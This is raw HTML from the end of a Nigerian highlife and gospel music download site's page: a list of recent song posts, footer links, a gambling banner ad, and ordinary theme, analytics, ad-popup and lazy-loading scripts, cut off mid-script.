            <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-jehovah/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey – Jehovah" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=265%2C198&ssl=1 265w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Nathaniel Bassey – Jehovah" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-jehovah/"  rel="bookmark" title="Nathaniel Bassey – Jehovah">Nathaniel Bassey – Jehovah</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T20:53:47+01:00" >January 10, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-ft-nessa-asuakoh-chimdi-ochei-our-father/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey Ft. Nessa Asuakoh &amp; Chimdi Ochei – Our Father" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=265%2C198&ssl=1 265w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Nathaniel Bassey Ft. Nessa Asuakoh &amp; Chimdi Ochei – Our Father" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-ft-nessa-asuakoh-chimdi-ochei-our-father/"  rel="bookmark" title="Nathaniel Bassey Ft. Nessa Asuakoh &amp; Chimdi Ochei – Our Father">Nathaniel Bassey Ft. Nessa Asuakoh &amp; Chimdi Ochei – Our Father</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T20:49:20+01:00" >January 10, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/prince-charles-ani-surrender-to-jesus/"  rel="bookmark" class="td-image-wrap " title="Prince Charles Ani – Surrender To Jesus" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/c0fe97f1-9a08-4893-829c-b822d8e3996e.jpeg?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/c0fe97f1-9a08-4893-829c-b822d8e3996e.jpeg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/c0fe97f1-9a08-4893-829c-b822d8e3996e.jpeg?resize=485%2C360&ssl=1 485w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/c0fe97f1-9a08-4893-829c-b822d8e3996e.jpeg?resize=265%2C198&ssl=1 265w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/c0fe97f1-9a08-4893-829c-b822d8e3996e.jpeg?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Prince Charles Ani – Surrender To Jesus" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/prince-charles-ani-surrender-to-jesus/"  rel="bookmark" title="Prince Charles Ani – Surrender To Jesus">Prince Charles Ani – Surrender To Jesus</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T05:43:31+01:00" >January 10, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-glory-to-the-lamb/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey – Glory To The Lamb" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1366.jpeg?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1366.jpeg?w=480&ssl=1 480w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1366.jpeg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1366.jpeg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1366.jpeg?resize=265%2C198&ssl=1 265w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Nathaniel Bassey – Glory To The Lamb" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-glory-to-the-lamb/"  rel="bookmark" title="Nathaniel Bassey – Glory To The Lamb">Nathaniel Bassey – Glory To The Lamb</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T10:08:17+01:00" >January 9, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/sis-chinyere-udoma-ebube-dike/"  rel="bookmark" class="td-image-wrap " title="Sis. Chinyere Udoma – EBUBE DIKE" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1312.jpeg?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1312.jpeg?w=480&ssl=1 480w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1312.jpeg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1312.jpeg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1312.jpeg?resize=265%2C198&ssl=1 265w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Sis. Chinyere Udoma – EBUBE DIKE" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/sis-chinyere-udoma-ebube-dike/"  rel="bookmark" title="Sis. Chinyere Udoma – EBUBE DIKE">Sis. Chinyere Udoma – EBUBE DIKE</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T09:42:44+01:00" >January 7, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/adazion-ij-oguguo-mobi/"  rel="bookmark" class="td-image-wrap " title="Adazion IJ – Oguguo M’obi" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1267.jpeg?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1267.jpeg?w=480&ssl=1 480w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1267.jpeg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1267.jpeg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1267.jpeg?resize=265%2C198&ssl=1 265w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Adazion IJ – Oguguo M’obi" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/adazion-ij-oguguo-mobi/"  rel="bookmark" title="Adazion IJ – Oguguo M’obi">Adazion IJ – Oguguo M’obi</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-03T16:51:59+01:00" >January 3, 2026</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 td_stretch_container td_stretch_content_1400">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://highlifeng.com/"><img class="td-retina-data" src="https://highlifeng.com/wp-content/uploads/2021/07/highlifeng-2.webp" data-retina="https://highlifeng.com/wp-content/uploads/2021/07/highlifeng-2.webp" alt="HighlifeNG" title="HighlifeNG"  width="300" height="80" /></a></div><div class="footer-text-wrap">Welcome to Highlifeng site where you can Download Latest Igbo Nigerian Highlife Music, Best Igbo Highlife music made for free downloads and streaming, Gospel Music and also Ghana songs Playlists | Mp3 Songs & DJ Mixtapes For Free on this website.<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#381870515f5054515e5d565f555d5c5159785f55595154165b5755"> <span class="__cf_email__" data-cfemail="4a02232d2226232c2f242d272f2e232b0a2d272b232664292527">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Highlifeng/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/highlifeng_com/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://join.skype.com/invite/aXH6TuauGjCp" title="Skype">
                <i class="td-icon-font td-icon-skype"></i>
                <span style="display: none">Skype</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/highlifeng" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/highlifeng" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqeYegAcdobQdQFhem-9Wcg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1400">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-foot-menu-container"><ul id="menu-foot-menu" class="td-subfooter-menu"><li id="menu-item-4080" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-4080"><a href="https://highlifeng.com/tag/umu-obiligbo/">Umu Obiligbo</a></li>
<li id="menu-item-4081" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4081"><a href="https://highlifeng.com/tag/odumeje/">Odumeje</a></li>
<li id="menu-item-4078" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4078"><a href="https://highlifeng.com/tag/flavour/">Flavour</a></li>
<li id="menu-item-4079" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4079"><a href="https://highlifeng.com/tag/phyno">Phyno</a></li>
<li id="menu-item-4082" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4082"><a href="https://highlifeng.com/tag/zoro">Zoroswag</a></li>
<li id="menu-item-4083" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4083"><a href="https://highlifeng.com/tag/onyenze-nwa-amobi/">Onyenze</a></li>
<li id="menu-item-4084" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4084"><a href="https://highlifeng.com/tag/ken-erics/">Ken Erics</a></li>
<li id="menu-item-54962" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54962"><a href="/tag/Ayaka-ozubulu/">Ayaka</a></li>
<li id="menu-item-54963" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54963"><a href="/tag/anyidons/">Anyidons</a></li>
<li id="menu-item-5207" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5207"><a href="https://highlifeng.com/igbo-gospel-songs/">Igbo Gospel Music</a></li>
<li id="menu-item-54964" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54964"><a href="/tag/lucky-dube/">Lucky Dube</a></li>
<li id="menu-item-54965" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54965"><a href="/tag/nigeria-reggae/">Nigeria Reggae</a></li>
<li id="menu-item-54996" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54996"><a href="/tag/mike-ejeagha/">Mike Ejeagha</a></li>
<li id="menu-item-55792" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-55792"><a href="https://highlifeng.com/yoruba/yoruba-gospel-songs/">Yoruba gospel</a></li>
<li id="menu-item-55795" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-55795"><a href="https://highlifeng.com/yoruba/category/yoruba-islamic-songs">Islamic</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                HighlifeNg © 2019 - 2023 All Rights Reserved.            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<style>
    #sticky_ad_bar img {
        width:200px;
    }
    
    .hl-social-barrr img {
        width:200px;
    }
    
    #hl_wrap {
        bottom:30px;
    }
</style>


<div class="fixedbar" id="non-us" style="bottom: 54px;z-index:999999999999;">
    <div class="boxfloat">
        <a href="#" id="tip-close">
            <img alt="close" width="15" height="15" src="/highlife-contents/images/close.png">
        </a>
        <ul id="tips">
            <li style="display:block!important;">
                <!--<center style="background:#800000;padding:5px;">-->
                <center>
                    <!--<a rel="nofollow noreferrer" data-ads-url="https://kx.oblatasirex.com/icdJnh4Uo26Bx/vLARm" id="stickyDirectAds" class="btnf termAds">CLICK HERE TO DOWNLOAD</a>-->
                    <a href="https://playstake.club/landing/?c=Q6Rhaov9&offer=highlifeng&utm_source=highlifeng&utm_medium=cpc&utm_campaign=cf_dir_global_display&utm_term=display&utm_content=davido" target="_blank" rel="nofollow" aria-label="Stake">
                        <video autoplay loop muted playsinline style="width: 95%; height: auto;">
                            <source src="https://highlifeng.com/highlife-contents/VID-20251214-WA0013.webm" type="video/webm">
                            Your browser does not support the video tag.
                        </video>
                    </a>
                </center>
            </li>
        </ul>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="3bd74d3096cd3264bb935329-text/javascript">
        function coolTagCloudToggle( element ) {
            var parent = element.closest('.cool-tag-cloud');
            parent.querySelector('.cool-tag-cloud-inner').classList.toggle('cool-tag-cloud-active');
            parent.querySelector( '.cool-tag-cloud-load-more').classList.toggle('cool-tag-cloud-active');
        }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7 (rara)
        Deploy mode: deploy
        
        uid: 696a4dc76363c
    -->

    <script type="3bd74d3096cd3264bb935329-text/javascript" src="https://c0.wp.com/p/jetpack/12.0/_inc/build/photon/photon.min.js" id="jetpack-photon-js"></script>
<script type="3bd74d3096cd3264bb935329-text/javascript" src="https://highlifeng.com/wp-content/plugins/hl-download-page/hl-download-page.js" id="hl-download-page-script-js"></script>
<script type="3bd74d3096cd3264bb935329-text/javascript" src="https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>


<script type="3bd74d3096cd3264bb935329-text/javascript" src="https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7" id="tdToTop-js"></script>

<script type="3bd74d3096cd3264bb935329-text/javascript" src="https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7" id="tdLogin-js"></script>

<script type="3bd74d3096cd3264bb935329-text/javascript" src="https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7" id="tdMenu-js"></script>

<script type="3bd74d3096cd3264bb935329-text/javascript" src="https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="3bd74d3096cd3264bb935329-text/javascript" id="td-generated-footer-js">
    
</script>


<script type="3bd74d3096cd3264bb935329-text/javascript">var td_res_context_registered_atts=[];</script>
	<script src='https://stats.wp.com/e-202603.js' defer type="3bd74d3096cd3264bb935329-text/javascript"></script>
	<script type="3bd74d3096cd3264bb935329-text/javascript">
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'160714942',post:'0',tz:'1',srv:'highlifeng.com',j:'1:12.0'} ]);
		_stq.push([ 'clickTrackerInit', '160714942', '0' ]);
	</script>

<script type="3bd74d3096cd3264bb935329-text/javascript">
    function togglePopup() {
		document.getElementById("hl-chat").classList.toggle("active");
	}
	
	function hidePopup() {
		document.getElementById("hl-chat").classList.remove("active");
	}
	
function waitForElm(selector) {
    return new Promise(resolve => {
        if (document.querySelector(selector)) {
            return resolve(document.querySelector(selector));
        }

        const observer = new MutationObserver(mutations => {
            if (document.querySelector(selector)) {
                resolve(document.querySelector(selector));
                observer.disconnect();
            }
        });

        observer.observe(document.body, {
            childList: true,
            subtree: true
        });
    });
}

function setCookie(name, value, hours) {
    const expires = new Date();
    expires.setTime(expires.getTime() + (hours * 60 * 60 * 1000));
    document.cookie = `${name}=${value}; expires=${expires.toUTCString()}; path=/`;
}

function getCookie(name) {
    const cookieName = name + "=";
    const cookies = document.cookie.split(';');
    for (let i = 0; i < cookies.length; i++) {
        let cookie = cookies[i].trim();
        if (cookie.indexOf(cookieName) === 0) {
            return cookie.substring(cookieName.length, cookie.length);
        }
    }
    return null;
}

function hidexBetAds(selector) {
    var xBetModal = document.querySelector(`div.${selector}`);
    var xBetModalOverlay = xBetModal.previousSibling;
    
    xBetModalOverlay.style.display = "none";
    xBetModal.style.display = "none";
}

function showxBetAds(selector) {
    var xBetModal = document.querySelector(`div.${selector}`);
    var xBetModalOverlay = xBetModal.previousSibling;
    
    xBetModal.style.display = "block";
    xBetModalOverlay.style.display = "block";
}

waitForElm('div[class^="f75"]').then((elm) => {
    
    var xBetClass = elm.className;
    
    hidexBetAds(xBetClass);
    
    var xBetModal = document.querySelector(`div.${xBetClass}`);
    var xBetModalOverlay = xBetModal.previousSibling;
    let xBetModalCloseCount = getCookie('xBetModalAdCloseCount') || 0;
    xBetModal.classList.add("btnf");
    xBetModalOverlay.classList.add("btnf");
    
    var xBetClose = document.querySelectorAll(`a.${xBetClass}`);

    var newElement = document.createElement("a");
    newElement.className = `${xBetClass} btnf xBetClose`;
    newElement.style = "position: absolute;display: block;top: -10px;right: -10px;background-color: transparent;cursor: pointer;";
    newElement.innerHTML = '<div style="position: relative;display: block;z-index: 999;background-color: #fff;border-radius: 50%;"><div style="display: flex;width: 30px;height: 30px;cursor: pointer;padding: 20px;justify-content: center;align-items: center;font-size: xx-large;color: #000;">X</div></div>';
    
    xBetClose[1].replaceWith(newElement)
    
    setTimeout(function(){
        if (xBetModalCloseCount < 3) {
            showxBetAds(xBetClass);
            setTimeout(function () {
                hidexBetAds(xBetClass);
            }, 10000);
        }
    }, 5000);
    
    xBetModalOverlay.addEventListener("click", function (event) {
        if (event.target === xBetModalOverlay) {
            hidexBetAds(xBetClass);
        }
    });
    
    xBetClose[0].addEventListener("click", function (event) {
        hidexBetAds(xBetClass);
        
        return true;
    });
    
    var newXBetClose = document.querySelector("a.xBetClose");
    
    newXBetClose.addEventListener("click", function (event) {
        xBetModalCloseCount++;
        
        var setC = setCookie('xBetModalAdCloseCount', xBetModalCloseCount, 24);
        
        console.log(xBetModalCloseCount, setC);
        
        event.preventDefault();
        
        hidexBetAds(xBetClass);
    });
});

// var close = document.querySelector("#z_close_id");
// // console.log(`Close: ${close}`);
// close.addEventListener('click', function(event) {
//     event.preventDefault();
//     document.querySelector("#z_ads").style.display = "none";
    
// });
    
    </script>

<script data-no-optimize="1" type="3bd74d3096cd3264bb935329-text/javascript">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO